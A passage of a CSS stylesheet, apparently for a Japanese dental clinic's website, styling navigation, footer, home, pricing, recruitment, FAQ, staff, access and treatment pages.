}
#gnav ul li {
	position: relative;
	background: url('img/common/head/nav_bd.png') no-repeat top right;
	line-height: 20px;
	padding: 0 12px 4px;
	float: left;
}
#gnav ul .li01 {
	color: #1cad7e;
	font-size: 14px;
	font-weight: bold;
	padding: 0 24px 4px 0;
}
#gnav ul .li01 img.watch {
	margin: 0 6px 0 0;
}
#gnav ul .li02 {
	/*border-left: 1px solid #2d2519;*/
}
#gnav .info_box {
	display: none;
	position: absolute;
	top: 24px;
	left: 0;
	background: #1cad7e;
	width: 306px;
	padding: 12px;
}
#gnav .open table {
	border: 4px solid #cabe9d;
	background: #fff;
	width: 100%;
	margin: 0 0 12px;
}
#gnav .open table th {
	border-bottom: 1px solid #dbd2b8;
	color: #69522a;
	font-size: 11.5px;
	line-height: 18px;
	vertical-align: middle;
	width: 100px;
	padding: 0 12px;
}
#gnav .open table td {
	border-bottom: 1px solid #dbd2b8;
	color: #69522a;
	font-size: 24px;
	text-align: center;
	vertical-align: middle;
}
#gnav .open table tr:first-child td {
	font-size: 12.65px;
	line-height: 24px;
}
#gnav .access_info table {
	width: 280px;
	margin: 0 auto;
}
#gnav .access_info table th {
	border-radius: 4px;
	background: #fff;
	text-align: center;
	vertical-align: middle;
	width: 50px;
}
#gnav .access_info table td {
	color: #fff;
	vertical-align: middle;
	padding: 0 12px;
}
#gnav .access_info table .td03 {
	width: 60px;
}
#gnav .lv02 {
	display: none;
	position: absolute;
	top: 20px;
	left: 0;
	background: #1cad7e;
	padding: 12px;
}
#gnav .li03 .lv02 {
	width: 308px;/*140px;*/
}
#gnav .li04 .lv02 {
	width: 280px;
}
#gnav .lv02 li {
	background: none;
	color: #fff;
	font-size: 13px;
	line-height: 36px;
	/*width: 100%;*/
}
#gnav .li03 .lv02 li {
	width: 130px;
	padding: 0 12px;
}
#gnav .li04 .lv02 li {
	width: 116px;
	padding: 0 12px;
}
#gnav .li04 .lv02 li.li01 {
	font-weight: normal;
}
#gnav .li03 .lv02 li.odd {
	border-right: 1px solid #fff;
	width: 129px;
}
#gnav .li03 .lv02 li.odd ul li,
#gnav .li03 .lv02 li.even ul li {
	padding: 0;
}
#gnav .li04 .lv02 li.odd {
	border-right: 1px solid #fff;
	width: 115px;
}
#gnav .lv02 li a:link,
#gnav .lv02 li a:visited {
	color: #fff;
}
#main_visual {
	position: relative;
	padding: 92px 0 0;
	clear: both;
	z-index: 1;
}
#main_visual img {
	width: 100%;
}
/* Primary
---------------------------------------------- */
#primary {
	width: 100%;
	float: none;
}
.lower-site-content {
	padding: 128px 0 0;
}
/* Secondary
---------------------------------------------- */
/* Footer
---------------------------------------------- */
#colophon {
	border: none;
	width: 100%;
	max-width: 100%;
}
#colophon .foot_info {
	width: 380px;
	margin: 0 0 96px;
	float: left;
}
#colophon .foot_info .open table {
	border: 4px solid #cabe9d;
	width: 372px;
	margin: 0;
}
#colophon .foot_info .open table th {
	border-bottom: 1px solid #dbd2b8;
	color: #69522a;
	font-size: 14px;
	line-height: 20px;
	vertical-align: middle;
	width: 100px;
	padding: 0 12px;
}
#colophon .foot_info .open table td {
	border-bottom: 1px solid #dbd2b8;
	color: #69522a;
	font-size: 24px;
	line-height: 40px;
	vertical-align: middle;
}

footer.entry-meta{
	margin:0;
}

#colophon .foot_info .open table tr:first-child td {
	font-size: 16px;
}
#colophon .foot_info .logo_area {
	border-bottom: 1px solid #99854a;
	margin: 0 0 6px;
}
#colophon .foot_info .logo_area h3 {
	font-weight: normal;
	padding: 12px 0 0 108px;
	margin: 0;
}
#colophon .foot_info .logo_area p {
	margin: 0 0 5px;
}
#colophon .foot_info .logo_area img {
	margin: -28px 0 0 24px;
}
#colophon .foot_info .access_info {
	border-bottom: 1px solid #99854a;
	margin: 0 0 6px;
}
#colophon .foot_info .access_info table {
	width: 240px;
	margin: 0 auto 5px;
}
#colophon .foot_info .access_info table th {
	vertical-align: middle;
}
#colophon .foot_info .access_info table td {
	vertical-align: middle;
}
#colophon .foot_info .access_info table .td03 {
	width: 60px;
}
#colophon .foot_info .other_info {
	/*width: 321px;
	margin: 0 auto;*/
	text-align: center;
}
#colophon .foot_info .other_info p {
	margin: 0 0 6px;
}
#colophon .foot_info .other_info .tel {
	color: #18a879;
	font-size: 36px;
	line-height: 40px;
	margin: 0;
}
#colophon .foot_info .other_info .tel img {
	vertical-align: baseline;
	margin: 0 12px 0 0;
}
#colophon .foot_map {
	width: 580px;
	float: right;
}
#colophon .foot_belt {
	overflow: hidden;
	background: #1cad7e;
	padding: 36px 0;
	clear: both;
}
#colophon .foot_belt .inner {
	overflow: hidden;
	position: relative;
}
#colophon .foot_nav {
	width: 520px;
	float: left;
}
#colophon .foot_nav dl {
	margin: 0 20px 24px 0;
	float: left;
}
#colophon .foot_nav .dl03 {
	width: 220px;
}
#colophon .foot_nav dl dt {
	border-bottom: 1px solid #fff;
	color: #fff;
	font-size: 13px;
	font-weight: bold;
	line-height: 39px;
	margin: 0 0 8px;
}
#colophon .foot_nav dl dd {
	color: #fff;
}
#colophon .foot_nav .dl03 dd {
	width: 50%;
	float: left;
}
#colophon .foot_nav .dl03 .full {
	width: 100%;
}
#colophon .foot_nav a:link,
#colophon .foot_nav a:visited {
	color: #fff;
}
#colophon .foot_nav dl dd {
	font-size: 13px;
}
#colophon .foot_tab {
	width: 430px;
	float: right;
}
#colophon .foot_tab .tab_select ul {
	margin: 0;	
}
#colophon .foot_tab .tab_select ul li {
	cursor: pointer;
	background: #166c50;
	color: #fff;
	font-size: 14px;
	text-align: center;
	line-height: 36px;
	width: 86px;
	float: left;
}
#colophon .foot_tab .tab_select ul li.active {
	background: #fff;
	color: #166c50;
}
#colophon .foot_tab .tab {
	height: 260px;
	width: 400px;
	padding: 20px 15px;
	clear: both;
	margin:0 0 74px 0;
}
#colophon .foot_tab .tab p{
	font-size:12.5px;
	line-height:1.4;
	color:#000;
}
#colophon .foot_tab .tab01 {
	background: url('img/common/foot/tab01_bg.png') no-repeat right bottom #fff;
}
#colophon .foot_tab .tab02 {
	display: none;
	background: url('img/common/foot/tab01_bg.png') no-repeat right bottom #fff;
}
#colophon .foot_tab .tab03 {
	display: none;
	background: url('img/common/foot/tab01_bg.png') no-repeat right bottom #fff;
}

#colophon #pagetop p {
	position: absolute;
	right: 0;
	bottom: 0;
	margin: 0;
}
#copyright {
	clear: both;
}
#copyright p {
	color: #1cad7e;
	text-align: center;
	line-height: 60px;
	margin: 0;
}
#copyright p small {
	font-size: 12px;
	font-weight: bold;
}
#subject{
    width: 930px;
    margin: 30px auto 0;
    background: url('img/common/foot/foot_cat.png') no-repeat top;
    height: 150px;
}
#subject ul {
    width: 800px;
    padding: 35px 0 0 90px;
    list-style-type: none;
}
#subject ul li {
    display: inline;
    line-height: 2.8em;
    font-size: 15px;
    background: url('img/common/foot/icon.png') no-repeat 0px;
    padding-left: 18px;
    margin-right: 12px;
    
}
#subject ul li a{
     color: white;
}
/* Home
---------------------------------------------- */
#home .column {
	margin: 0;
}
#home .handpiece {border: 4px double #ff4657;  margin-bottom: 30px; overflow: hidden;}
#home .handpiece img { float: right;  margin: 0 20px 20px;}
#home .handpiece p.handpiece-title {text-align: center; display: block; font-size: 18px; font-weight: bold; color: #ff4657; padding-top: 20px; margin: 0;}
#home .handpiece p.handpiece-text {padding: 20px 20px 0; font-weight: 500;}
#home .column02 {
	background: url('img/home/belt_bg01.png') repeat-x top center;
	background-size: cover;
	min-height: 421px;
}
#home .column02 .box {
	height: 290px;
	padding: 20px 48px;
	margin: 48px 0 0;
}
#home .column02 .box h2 {
	border-bottom: 3px solid #17986e;
	color: #17986e;
	font-size: 20px;
	text-align: center;
	line-height: 37px;
	margin: 0 0 24px;
}
#home .column02 .bx-wrapper {
	width: 484px;
	margin: 48px auto 0!important;
	float: left;
}
#home .column02 .bx-viewport {
	box-shadow: none;
	border: none;
	left: 0;
}
#home .column02 a.bx-prev,
#home .column02 a.bx-next {
	top: auto;
	bottom: 10px;
}
#home .column02 .trouble_box {
	background: url('img/home/trouble_bg.png') no-repeat 280px bottom #fff;
	width: 484px;
	margin: 0;
	float: left;
}
#home .column02 .trouble_box02 {
	background: url('img/home/trouble_bg2.png') no-repeat 280px bottom #fff;
	width: 484px;
	margin: 0;
	float: left;
}
#home .column02 .trouble_box03 {
	background: url('img/home/trouble_bg3.png') no-repeat 280px bottom #fff;
	width: 484px;
	margin: 0;
	float: left;
}
#home .column02 .trouble_box04 {
	background: url('img/home/trouble_bg4.png') no-repeat 280px bottom #fff;
	width: 484px;
	margin: 0;
	float: left;
}
#home .column02 .trouble_box05 {
	background: url('img/home/trouble_bg5.png') no-repeat 280px bottom #fff;
	width: 484px;
	margin: 0;
	float: left;
}
#home .column02 .trouble_box06 {
	background: url('img/home/trouble_bg6.png') no-repeat 280px bottom #fff;
	width: 484px;
	margin: 0;
	float: left;
}
#home .column02 .trouble_box07 {
	background: url('img/home/trouble_bg7.png') no-repeat 280px bottom #fff;
	width: 484px;
	margin: 0;
	float: left;
}
#home .column02 .trouble_box08 {
	background: url('img/home/trouble_bg8.png') no-repeat 280px bottom #fff;
	width: 484px;
	margin: 0;
	float: left;
}
#home .column02 .trouble_box09 {
	background: url('img/home/trouble_bg9.png') no-repeat 280px bottom #fff;
	width: 484px;
	margin: 0;
	float: left;
}
#home .column02 .trouble_box10 {
	background: url('img/home/trouble_bg10.png') no-repeat 280px bottom #fff;
	width: 484px;
	margin: 0;
	float: left;
}
#home .column02 .trouble_box ul li {
	background: url('img/home/trouble_icon.png') no-repeat 0 50%;
	text-decoration: underline;
	padding: 0 0 0 24px;
}
#home .column02 .trouble_box02 ul li {
	background: url('img/home/trouble_icon.png') no-repeat 0 50%;
	text-decoration: underline;
	padding: 0 0 0 24px;
}
#home .column02 .trouble_box03 ul li {
	background: url('img/home/trouble_icon.png') no-repeat 0 50%;
	text-decoration: underline;
	padding: 0 0 0 24px;
}
#home .column02 .trouble_box04 ul li {
	background: url('img/home/trouble_icon.png') no-repeat 0 50%;
	text-decoration: underline;
	padding: 0 0 0 24px;
}
#home .column02 .trouble_box05 ul li {
	background: url('img/home/trouble_icon.png') no-repeat 0 50%;
	text-decoration: underline;
	padding: 0 0 0 24px;
}
#home .column02 .trouble_box06 ul li {
	background: url('img/home/trouble_icon.png') no-repeat 0 50%;
	text-decoration: underline;
	padding: 0 0 0 24px;
}
#home .column02 .trouble_box07 ul li {
	background: url('img/home/trouble_icon.png') no-repeat 0 50%;
	text-decoration: underline;
	padding: 0 0 0 24px;
}
#home .column02 .trouble_box08 ul li {
	background: url('img/home/trouble_icon.png') no-repeat 0 50%;
	text-decoration: underline;
	padding: 0 0 0 24px;
}
#home .column02 .trouble_box09 ul li {
	background: url('img/home/trouble_icon.png') no-repeat 0 50%;
	text-decoration: underline;
	padding: 0 0 0 24px;
}
#home .column02 .trouble_box10 ul li {
	background: url('img/home/trouble_icon.png') no-repeat 0 50%;
	text-decoration: underline;
	padding: 0 0 0 24px;
}
#home .column02 .menu_box {
	background: #fff;
	width: 278px;
	float: right;
}
#home .column02 .menu_box .ul01 {
	float: left;
}
#home .column02 .menu_box .ul02 {
	float: right;
}
#home .column02 .menu_box ul li {
	line-height: 44px;
}
#home .column02 .menu_box ul li img {
	margin: 0 4px 0 0;
}
#home .divide_00 li{
margin-bottom:15px;
}
#home .column03 {
	background: url('img/home/greeting_bg.png') repeat-x top center;
	background-size: cover;
	min-height: 617px;
}
#home .column03 p {
	color: #2d2519;
	font-size: 15px;
	margin: 0 0 24px 500px;
}
#home .column03 .p01 {
	padding: 140px 0 0;
}
#home .column03 .name {
	font-size: 18px;
	font-weight: bold;
	text-align: right;
}
#home .column04 p {
	margin: 0;
}
#home .column04 img {
	width: 100%;
}
#home .column05 {
	background: url('img/home/concept_bg.png') repeat-x top center;
	background-size: cover;
	min-height: 1050px;/*1153px;*/
	margin-bottom:30px;
}
#home .column05 .row {
	margin: 0 0 48px;
}
#home .column05 .row01 {
	padding: 48px 0 0;
}
#home .column05 .row .img_area {
	width: 540px;
	margin: 0 0 0 20px;
}
#home .column05 .row .text_area {
	width: 440px;
}
#home .column05 .row .text_area p.num {
	background: #139b6f;
	color: #fff;
	font-family: "游明朝", YuMincho, "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "Times New Roman", "メイリオ", Meiryo, serif;
	font-size: 28px;
	text-indent: 24px;
	line-height: 30px;
	width: 120px;
	margin: 0 0 12px;
}
#home .column05 .row .text_area h3 {
	color: #139b6f;
	font-family: "游明朝", YuMincho, "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "Times New Roman", "メイリオ", Meiryo, serif;
	font-size: 24px;
	line-height: 36px;
	margin: 0 0 24px;	
}
#home .column05 .row .text_area p {
	font-size: 14px;
}
#home .column06 {
	background: url('img/home/blog_bg.png') repeat-x top center;
	background-size: cover;
	min-height: 500px;/*570px;*/
	padding: 70px 0 0;
}
#home .column06 .box {
	width: 480px;
	margin: 0 0 24px;
	float: left;
}
#home .column06 .info_box {
	border-right: 1px dotted #c8bfb0;
	padding: 0 19px 0 0;
}
#home .column06 .blog_box {
	padding: 0 0 0 20px;
}

#home .column .b-plus_bnr{
	width:1000px;
	margin:20px auto;
}
#home .column .b-plus_bnr p.small {
	font-size: 12px;
    	text-align: right;
}
#home .column06 h3 {
	color: #2d2519;
	font-size: 17px;
	margin: 0 0 12px;
	overflow:hidden;
	padding-bottom:10px;
	border-bottom:2px solid #39B78E;
}

#home .column06 h3 > a{
	display:block;
	float:right;
}

#home .column06 h3 span {
	float: right;
}
#home .column06 ul {
	margin: 0 0 6px;
}
#home .column06 ul li {
	border-bottom: 1px dashed #b3acac;
	background: url('img/home/li_marker.png') no-repeat 6px 50%;
	line-height: 45px;
	width: 460px;
	padding: 0 0 0 20px;
}
#home .column06 ul li span.entry-date {
	color: #1cad7e;
}
#home .column06 .pad_box {
	width: 100%;
	margin: 0 0 24px;
	clear: both;
	padding:15px;
	line-height:160%;
}
#home .column06 .pad_box p {
	text-align: left;
}
/* =初めてご来院される方へ
---------------------------------------------- */
#first .column01{
	background: url('img/first/first_bg01.png') no-repeat top center;
	height:420px;
	background-size: cover;
}
#first .row01{
	margin:60px 0;
}

#first .img_area {
	width: 600px;
	margin: 0 0 24px 24px;
	float: right;
}
#first .text_area {
	width: 376px;
	float: left;
}
#first .column02 .row {
	margin: 0 0 144px;
}
#first .column02 .text_area i{
	font-size:34px;
	padding-right:7px;
}
#first .column02 .row02,
#first .column02 .row03,
#first .column02 .row04,
#first .column02 .row05{
	background:#20CA93;
	padding: 294px 0 144px;
	margin: -294px 0 0;
}
/*#first .column02 .row04 {
	background:#fff;
	padding: 294px 0 144px;
	margin: -294px 0 0;
}*/
#first .column02 .row02 .img_area,
#first .column02 .row04 .img_area {
	margin: 0 24px 0 0;
	float: left;
}
#first .column02 .row02 .text_area,
#first .column02 .row04 .text_area {
	float: right;
}
#first .column02 .row02 h3,
#first .column02 .row03 h3,
#first .column02 .row04 h3,
#first .column02 .row05 h3,
#first .column02 .row02 p,
#first .column02 .row03 p,
#first .column02 .row04 p,
#first .column02 .row05 p {
	color: #fff;
}

#first .column03 .te_f p span{
	font-style:italic;
	padding-right:4px;
	font-size:16px;
	color:#796138;
	font-weight:bold;
}
/* =治療費の目安
---------------------------------------------- */
#price .column01 table th {
	background: #1CAD7E;
	color: #fff;
	font-size: 20px;
	text-align: center;
}
#price .column01 table td {
	text-align: center;
}
#price table tr.no_bd td,
#price table.lv2,
#price table.lv2 td {
	border: none;
	text-align: left;
}
#price table.lv2 {
	margin: 0;
}
#price .column02 {
	background: #F3F9FE;/*#E8F2FC;*/
	padding: 96px 0;
}
#price .column02 h2 {
	background: transparent;
	font-size: 26px;
	text-align: center;
	padding: 0;
}
#price .column02 table td {
	background: #fff;
}
#price .column02 table .no_bd td {
	background: none;
}
#price .column02 table.table02 {
	border: 1px solid #ccc;
}
#price .column02 table.table01 th {
	text-align: center;
	width: 340px;
	border:1px solid #ccc;
}
#price .column02 table.table02 th {
	text-align: center;
	width: 340px;
}
#price .column02 table.table02 td {
	border: 1px solid #ccc;
	text-align: center;
}
#price .column03 table {
	border: 1px solid #ccc;
}
#price .column03 table th {
	text-align: center;
	width: 340px;
}
#price .column03 table td {
	border: 1px solid #ccc;
	text-align: center;
}
/* =求人応募の方へ_スタッフ募集
---------------------------------------------- */
#recruit .column01{
	background: url('img/recruit/recruit_bg.png') no-repeat top center;
	height:420px;
	background-size: cover;
}
#recruit .column01 .text_area{
	margin:30px;
}
	
#recruit .img_area {
	width: 600px;
	margin: 0 0 0 24px;
	float: right;
}
#recruit .text_area {
	width: 376px;
	float: left;
}
#recruit .column03{
	background: #F3F9FE;
	padding: 96px 0;
}

#recruit .column03 .img_area p {
	margin: 0 0 24px;
}
#recruit .column03 .text_area p {
	margin: 0 0 80px;
}
#recruit .column04 .inner p{
	margin:80px 0;
	text-align:center;
}
#recruit .column04 .bnr_area {
	text-align: center;
}
#recruit .column04 .bnr_area li {
	display: inline-block;
	font-size: 24px;
	line-height: 86px;
	width: 348px;
	margin: 0 0 0 24px;
	float: none;
}
#recruit .column04 .bnr_area li:first-child {
	margin: 0;
}
#recruit .column04 .bnr_area li a {
	display: block;
	background: #1CAD7E;
	color: #fff;
	height: 86px;
}
#recruit .column04 .bnr_area li a:hover {
	text-decoration: none;
}
#recruit .column03 .img_area{
	width:400px;
}

#recruit .column03 .text_area{
	width:530px;
}
#recruit .column03 .text_area img{
	padding:10px 10px 30px 10px;
}
#recruit .column03 .text_area h3:first-child {
	margin-top:0;
}

#recruit .text_area p.num {
	background: #139b6f;
	color: #fff;
	font-family: "游明朝", YuMincho, "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "Times New Roman", "メイリオ", Meiryo, serif;
	font-size: 28px;
	text-indent: 24px;
	line-height: 30px;
	width: 120px;
	margin: 0 0 12px;
}
/* =求人応募の方へ_当院のご紹介
---------------------------------------------- */
#recruit_intro h2.bd {
	margin: 0 0 144px;
}
#recruit_intro .column01 {
	/*overflow: visible;
	position: relative;
	margin: 0 0 144px;*/
	background:url('img/recruit_intro/recruit_intro_bg.png') no-repeat top center;
	height:420px;
}
#recruit_intro .column01 .inner {
	/*width: 100%;*/
}
#recruit_intro .column01 .row01 {
	overflow: visible;
}
#recruit_intro .column01 .img_area {
	width: 50%;
	margin: 0;
}
#recruit_intro .column01 .img_area img {
	width: 200%;
	max-width: 200%;
}
#recruit_intro .column01 .text_area {
	width: 50%;
	/*padding: 0 0 0 25%;*/
}

#recruit_intro .column02 .row {
	margin: 0 0 144px;
}
#recruit_intro .column02 .row01 p {
	position: relative;
	z-index: 1;
}
#recruit_intro .column02 .row02 {
	position: relative;
	background:#20CA93;
	padding: 294px 0 144px;
	margin: -294px 0 0;
	z-index: 0;
}
#recruit_intro .column02 .row03 {
	background: #20CA93;
	padding: 0 0 144px;
}
#recruit_intro .column02 .img_area {
	width: 600px;
	margin: 0 0 0 24px;
}
#recruit_intro .column02 .row02 .img_area {
	margin: 0 24px 0 0;
	float: left;
}
#recruit_intro .column02 .text_area {
	width: 376px;
}
#recruit_intro .column02 .row02 .text_area h3,
#recruit_intro .column02 .row02 .text_area p,
#recruit_intro .column02 .row03 .text_area h3,
#recruit_intro .column02 .row03 .text_area p {
	color: #fff;
}
#recruit_intro .column03 {
	margin: 0 0 72px;
}
#recruit_intro .column03 .img_area {
	width: 450px;
	padding: 72px 0 0;
	margin: 0;
}
#recruit_intro .column03 .text_area {
	width: 500px;
	padding: 0 0 0 50px;
}
#recruit_intro .column03 .text_area h3 span {
	color: #333;
	margin: 0 0 0 36px;
}
#recruit_intro .column03 .text_area p {
	font-size: 16px;
	padding: 0 0 0 110px;
}
#recruit_intro .column03 .text_area .flow_line {
	text-align: right;
	padding: 0;
}
#recruit_intro .column03 .t_r{
	text-align:right;
	font-size:16px;
	color:#f00;
	margin-top:60px;
}
#recruit_intro .column04 .bnr_area {
	text-align: center;
}
#recruit_intro .column04 .inner p{
	margin:80px auto;
	text-align:center;
}
#recruit_intro .column04 .bnr_area li {
	display: inline-block;
	font-size: 24px;
	line-height: 86px;
	width: 348px;
	margin: 0 0 0 24px;
	float: none;
}
#recruit_intro .column04 .bnr_area li:first-child {
	margin: 0;
}
#recruit_intro .column04 .bnr_area li a {
	display: block;
	background: #1CAD7E;
	color: #fff;
	height: 86px;
}
#recruit_intro .column04 .bnr_area li a:hover {
	text-decoration: none;
}
/* =Q&A
---------------------------------------------- */
#faq .select {
	text-align: center;
}
#faq .select li {
	display: inline-block;
	text-align: center;
	margin: 0 24px;
}
#faq .column03,
#faq .column05 {
	background: #F2FFFB;
	padding: 48px 0;
}
#faq .column .row {
	border-top: 1px dashed #ccc;
}
#faq .column .row01 {
	border: none;
}
#faq .box01 {
	width: 46%;
	float: left;
	padding:0 20px;
}
#faq .box02 {
	width: 46%;
	float: right;
	padding:0 10px;
}
#faq .box h3 {
	color: #594A1F;
	font-family: "游ゴシック", YuGothic, "ヒラギノ角ゴ ProN W3", "Hiragino Kaku Gothic ProN", "メイリオ", Meiryo, Verdana, sans-serif;
	font-size: 16px;
	font-weight: bold;
	height:36px;
	line-height:24px;
}
#faq .box h3 span {
	font-size: 16px;
	margin: 0 12px 0 0;
}
#faq .box p{
	font-size:14px;
}
#faq .box ul li{
	font-size:14px;
}
/* スタッフ紹介
---------------------------------------------- */
#staff .column01 .row01 {
	position: relative;
	background: #fafaf9;
	height:530px;
}
#staff .column01 .img_area {
	position: absolute;
	right: 0;
	width: 50%;
	margin: 0;
	float: right;
}
#staff .column01 .text_area {
	padding: 60px 0 24px;
	width: 50%;
}
#staff .column01 .text_area p {
	font-size: 14px;
	line-height: 36px;
	padding: 0 24px 0 0;
}
#staff .column01 h3 {
	font-size:20px;
	text-align: center;
	font-weight:bolder;
	color:#096;
	margin:40px 0;
}
#staff .column01 .box {
	width: 48%;
	margin: 0 0 0 4%;
	float: left;
}
#staff .column01 .box01 {
	margin: 0;
}
#staff .column01 .box ul li {
	line-height: 24px;
}
#staff .column01 .box02 ul.member li {
	margin: 0 24px 0 0;
	float: left;
}
#staff .column01 .row03 table {

}
#staff .column01 .row03 table tr,
#staff .column02 .row01 table tr {
	border: 1px dashed #ccc;
}
#staff .column01 .row03 table th{
	background: #fff;
	font-size: 14px;
	text-align: center;
	width: 212px;
	padding: 10px;
}

#staff .column01 .row03 table th span{
	display: inline-block;
	border: none;
	background: #0C986A;
	color: #fff;
	width: 200px;
	padding: 4px;
}
#staff .column01 .row03 table td{
	border: none;
	font-size: 14px;
	padding: 6px;
}

#staff .column02 h3{
	margin:12px 0 36px 0;
	font-size:30px;
}

#staff .column02 h3 span{
	font-size:18px;
	padding-left:12px;
}
#staff .column02 .img_area{
	float:left;
	width:600px;
	margin:0;
}
#staff .column02 .text_area{
	float:right;
	width:376px;
	margin: 0 0 0 24px;
}
#staff .column02 .row01 table{
	margin:24px 0 0 0;
}
#staff .column02 .row01 table th{
	background: #fff;
	font-size: 14px;
	text-align: center;
	width: 172px;
	padding:10px;
}
#staff .column02 .row01 table td{
	border: none;
	font-size: 14px;
	padding: 6px;
}
#staff .column02 .row01 table th span{
	display: inline-block;
	border: none;
	background: #0C986A;
	color: #fff;
	width: 160px;
	padding: 4px;
}
#staff .column03 ul{
	margin-bottom:40px;
}



/* アクセス 
---------------------------------------------- */
#access .column01 .divide_2 li {
	text-align: center;
	overflow: hidden;
}
#access .column01 .divide_2 li:first-child { margin-right: 40px; } 
#access .column02 table {
	width: auto;
	margin: 0 auto;
}
#access .column02 table th {
	background: none;
	font-size: 16px;
	font-weight:bold;
	border:none;	
}
#access .column02 table td {
	border: none;
	background: url('img/access/li_marker.png') no-repeat 0 50%;
	font-size: 16px;
	padding: 6px 24px 6px 24px;
}
#access .route {
	position: relative;
	overflow: hidden;
	padding: 96px 0 0 0;
	/*z-index: -1;*/
}
#access .route h3 {
	text-align: center;
}
#access .route li {
	text-align: left;
	width: 480px;
	margin: 0 0 24px 40px;
	float: left;
}
#access .route li.li01,
#access .route li.li03 {
	margin: 0 0 24px;
}
#access .route li.li05 {
	margin: 0 0 24px;
}
#access .route .arrow_area .arrow {
	position: absolute;
	z-index: 100;
}
#access .route .arrow_area .arrow01 {
	top: 340px;
	left: 465px;
}
#access .route .arrow_area .arrow02 {
	top: 500px;
	left: 470px;
}
#access .route .arrow_area .arrow03 {
	top: 720px;
	left: 465px;
}
#access .route .arrow_area .arrow04 {
	top: 900px;
	left: 470px;
}
#access .route .arrow_area .arrow05 {
	top: 1100px;
	left: 465px;
}

#access .column01 th{
	font-size:14px;
	border:1px solid #ccc;
	padding-left:10px;
}
/* 訪問歯科
---------------------------------------------- */
#visit .column00 {
	background: #20CA93;
}
#visit .column00 .inner {
	background: url('img/visit/nishikawa_houmon.png') no-repeat;
}
#visit .column00 .inner .wrap {
	height: 230px;
}
#visit .column00 .inner .wrap h2 {
	color: #fff;
}
#visit .column01 .row01 .text_area h2{
	color: #1CAD7E;
	font-family: "游明朝", YuMincho, "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "Times New Roman", "メイリオ", Meiryo, serif;
	font-size: 20px;
	line-height: 32px;
	padding: 0;
	margin: 24px 0;
}
#visit .column02 {
	position: relative;
	overflow: visible;
	/*background: url('img/common/1000x300.png') no-repeat 100% 156px;*/
}
#visit .column02 .row01 {
	height: 300px;
}

#visit .column02 .row02 {
	background:#e9fcf5;
	padding:5px;
}
#visit .column02 .row.row02 .box {
	padding:24px;
	border:1px dashed #ccc;
}

#visit .column02 .row02 h4 {
	color: #333;
	font-family: "游明朝", YuMincho, "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "Times New Roman", "メイリオ", Meiryo, serif;
	font-size: 18px;
	text-align: center;
	margin: 0 0 24px;
}
#visit .column02 .row02 ul {
	overflow: hidden;
	width: 80%;
	margin: 0 auto;
}
#visit .column02 .row02 ul li {
	background: url('img/visit/li_marker.png') no-repeat 0 6px;
	width: 330px;
	padding:0 0 0 20px;
	margin: 0 1% 24px 2%;
	float: left;
	line-height:24px;
}
#visit .column03 {
	background:#F3F9FE;
	background-size: cover;
	padding: 96px 0;
}
#visit .column04 .row {
	margin: 0 0 96px;
}
#visit .column04 .text_area h3 img{
	padding:0 10px 14px 0;
}
#visit .column04 .img_area {
	width: 600px;
	margin: 0 0 0 24px;
}
#visit .column04 .row02 .img_area,
#visit .column04 .row04 .img_area {
	margin: 0 24px 0 0;
	float: left;
}
#visit .column04 .text_area {
	width: 376px;
}
#visit .column05 .row01 {
	*/background: #15AA9B;*/
}
#visit .column05 .row01 p {
}
#visit .bg_line{
	background:#fcfbf7;
}
/* 歯の予防について
---------------------------------------------- */
#prevent .column00 {
	background: #20CA93;
}
#prevent .column00 .inner {
	background: url('img/prevent/nishikawa_prevent.png') no-repeat;
}
#prevent .column00 .inner .wrap {
	height: 230px;
}
#prevent .column00 h2 {
	color: #fff;
	font-size: 24px;
	line-height: 24px;
	padding: 24px 0 0;
}
#prevent .column01 ul {
	display: table;
	width: 700px;
	margin: 0 auto 40px;
	padding:12px 150px;
}
#prevent .column01 ul {
	display: table;
	margin: 0 auto 72px;
}
#prevent .column01 li {
	background: url('img/home/trouble_icon.png') no-repeat 0 50%;
	width: auto;
	padding: 0 0 0 24px;
}
#prevent .column01 .row01 {
	background: #E9FCF5;
	padding: 5px;
}
#prevent .column01 .row01 .box {
	border: 1px dashed #ccc;
	padding: 24px;
}
#prevent .img_area {
	width: 600px;
	margin: 0 0 0 24px;
	float: right;
}
#prevent .text_area {
	width: 376px;
	margin: 0;
	float: left;
}
#prevent p.num {
	background: #139b6f;
	color: #fff;
	font-family: "游明朝", YuMincho, "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "Times New Roman", "メイリオ", Meiryo, serif;
	font-size: 28px;
	text-indent: 24px;
	line-height: 30px;
	width: 120px;
	margin: 0 0 12px;
}
#prevent h4 {
	font-size: 18px;
	text-align: center;
	padding: 0;
	margin: 48px 0;
}
/* 一般歯科
---------------------------------------------- */
#general .column00 {
	background: #20CA93;
}
#general .column00 .inner {
	background: url('img/general/nishikawa_ippan.png') no-repeat;
}
#general .column00 .inner .wrap {
	height: 230px;
}
#general .column00 .inner .wrap h2 {
	color: #fff;
}
/*#general .column01 ul {
	display: table;
	margin: 0 auto 40px;
	border: 1px dashed #ccc;
	padding: 20px 200px;
	width:600px;
}
#general .column01 li {
	background: url('img/home/trouble_icon.png') no-repeat 0 50%;
	width: auto;
	padding: 0 0 0 24px;
	font-size:20px;
	line-height:50px;
	letter-spacing:0.5px;
}
#general .column01 .row01 {
	background: #E9FCF5;
	padding: 5px;
}
#general .column01 .row01 .box {
	border: 1px dashed #ccc;
	padding: 24px;
}*/
#general .img_area {
	width: 600px;
	margin: 0 0 0 24px;
	float: right;
}
#general .text_area {
	width: 376px;
	float: left;
}

#general .text_area p{
	font-size:14px;
	letter-spacing:1.2px;
}

#general .column02 .bg_line{
	background:#FCF8ED;
	padding:60px 0 0 0;
	height:606px;
	margin-bottom:60px;
}
#general .column02 .row02 p{
	font-size:14px;
	letter-spacing:1.2px;
}
#general .column02 .row03, 
#general .column02 .row07{
	background: #fcf8ed;
	padding: 5px;
}

#general .column02 .row05,
#general .column02 .row09{
	background: #fff;
	padding: 5px;
}

#general .column02 .row .box {
	border: 1px dashed #ccc;
	padding: 24px;
}
#general .column02 h3{
	background: #139b6f;
	color: #fff;
	font-family:"游ゴシック", YuGothic, "ヒラギノ角ゴ ProN W3", "Hiragino Kaku Gothic ProN", "メイリオ", Meiryo, Verdana, sans-serif;
	font-size: 20px;
	text-indent: 24px;
	line-height: 36px;
	width: 300px;
	margin: 0 0 12px;
	font-weight:bold;
}

